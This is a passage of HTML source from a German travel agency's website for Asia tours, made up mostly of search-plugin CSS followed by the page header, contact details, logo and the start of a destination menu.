rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(69,69,69)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:0 0 0 1px rgb(181,181,181) inset;;max-width:608px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:1px solid rgba(228,228,228,1);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:50px;height:50px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}#ajaxsearchpro1 .promagnifier{display:none !important}</style></head>

<body class="page-template-default page page-id-2768 page-parent page-child parent-pageid-330 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2768">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
				
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Telefon: +49 - 89 / 458 678 - 0 </span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:in&#102;o&#64;&#97;&#115;&#105;&#97;nd&#114;&#101;ams&#46;de">in&#102;o&#64;&#97;&#115;&#105;&#97;nd&#114;&#101;ams&#46;de</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Asian.Dreams.Touristik" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/asian_dreams_touristik/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://www.pinterest.de/asiandreams1950/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.asiandreams.de/" >

						<!-- standard logo -->
			<img src="https://www.asiandreams.de/wp-content/uploads/2024/12/standard.png" srcset="https://www.asiandreams.de/wp-content/uploads/2024/12/standard.png 1x, https://www.asiandreams.de/wp-content/uploads/2024/12/retina.png 2x" width="314" height="77" style="max-height:77px;height:auto;" alt="Asienreisen von Asian Dreams GmbH Logo" data-retina_logo_url="https://www.asiandreams.de/wp-content/uploads/2024/12/retina.png" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://www.asiandreams.de/wp-content/uploads/2024/12/fixed.png" srcset="https://www.asiandreams.de/wp-content/uploads/2024/12/fixed.png 1x, https://www.asiandreams.de/wp-content/uploads/2024/12/fixed_retina.png 2x" width="216" height="53" style="max-height:53px;height:auto;" alt="Asienreisen von Asian Dreams GmbH Logo" data-retina_logo_url="https://www.asiandreams.de/wp-content/uploads/2024/12/fixed_retina.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Hauptmenü"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-46"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"  data-item-id="46"><a  href="https://www.asiandreams.de/" class="fusion-bar-highlight"><span class="menu-text">Startseite</span></a></li><li  id="menu-item-358"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-358 fusion-dropdown-menu"  data-item-id="358"><a  href="https://www.asiandreams.de/asien-reiseziele/" class="fusion-bar-highlight"><span class="menu-text">Asien-Reiseziele</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-52303"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52303 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/china/" class="fusion-bar-highlight"><span>China</span></a></li><li  id="menu-item-390"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/hong-kong/" class="fusion-bar-highlight"><span>Hongkong</span></a></li><li  id="menu-item-3608"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/indonesien/" class="fusion-bar-highlight"><span>Indonesien</span></a></li><li  id="menu-item-4549"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549 fusion-dropdown-submenu" ><a  href="https://www.asiandreams.de/asien-reiseziele/kambodscha/" class="fusion-bar-highlight"><span>Kambodscha</span></a></li><li  id="menu-item-2792"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2768 